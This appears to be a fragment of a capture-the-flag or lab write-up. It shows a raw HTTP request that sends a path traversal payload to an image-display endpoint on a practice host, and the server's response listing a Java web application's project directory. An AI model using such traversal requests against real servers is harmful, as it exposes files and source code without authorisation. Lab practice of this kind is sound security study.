 GET /show_image?img=..///////..////..//////..//////..//////..//////var/www/WebApp HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 21 Sep 2023 16:15:18 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19